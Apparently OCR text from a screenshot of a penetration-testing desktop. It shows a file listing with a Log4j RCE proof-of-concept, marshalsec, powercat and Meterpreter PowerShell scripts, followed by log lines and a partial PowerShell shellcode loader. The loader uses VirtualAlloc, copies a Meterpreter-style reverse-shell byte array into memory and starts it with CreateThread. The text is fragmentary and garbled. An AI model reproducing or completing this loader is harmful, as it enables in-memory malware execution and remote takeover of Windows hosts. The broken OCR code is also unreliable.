 etc
home
rafael
.cache
.config
.gnupg
.local
.m2
.minecraft
.mozilla
.msf4
.pki
.ssh
.thunderbird
apache-log4j-rce-poc
Desktop
Documents
Downloads
marshalsec
.git
poc
zAYRuUig.jpeg 170 Regular File 2/12/2022 11:30:34 PM
YXvySdGd.jpeg 117 Regular File 2/11/2022 11:30:21 PM
vPBKUrGK.jpeg 96 Regular File 2/12/2022 11:29:44 PM
vOIZOTzL.jpeg 17 Regular File 2/11/2022 11:40:43 PM
STbnERIU.jpeg 5 Regular File 2/11/2022 11:22:07 PM
rYyJwwkk.jpeg 17 Regular File 2/11/2022 11:38:03 PM
QfLnpBoC.html 2 Regular File 2/12/2022 12:36:07 AM
powercat.ps1 37 Regular File 2/10/2022 12:01:37 AM
ops.json 1 Regular File 2/10/2022 12:42:49 AM
NeQVRTRI.jpeg 131 Regular File 2/12/2022 1:21:10 AM
meterpreter-64_2.ps1 4 Regular File 2/11/2022 11:24:20 PM
meterpreter-64.ps1 4 Regular File 2/11/2022 11:15:52 PM
Content Sources
Options
dit Remove Remove All Create Image
es Hex Value Interpreter Custom Content Sources
[17:51:43 INF
[17:51:43 INF
[17:51:43 INF
[17:51:44 INF
[17:51:45 INF
[17:51:45 INF
[17:51:45 INF
[17:51:45 INF
[17:53:26 INF
[17:53:26 INF
.338472818484
[17:53:48 INF
[17:53:48 INF
[17:55:50 INF
[17:55:50 INF
1.78544849341
[17:57:55 INF
[18:00:29 INF
[18:00:48 INF
[18:01:24 INF
>
$VUFauYSKg = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr
"@
$iIMODsNCvvw = Add-Type -memberDefinition $VUFauYSKg -Name "Win32" -namespace Win32Functions -passthru
[Byte[]] $ETsPlfhsTEO = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,
0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,
x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,
$OoEhlzSlNy = $iIMODsNCvvw::VirtualAlloc(0,[Math]::Max($ETsPlfhsTEO.Length,0x1000),0x3000,0x40)
[System.Runtime.InteropServices.Marshal]::Copy($ETsPlfhsTEO,0,$OoEhlzSlNy,$ETsPlfhsTEO.Length)
$iIMODsNCvvw::CreateThread(0,0,$OoEhlzSlNy,0,0,0)
Ln 1, Col 1 100% Windows (CRLF) UTF-8
1
1 item
45°F
Mostly cloudy
1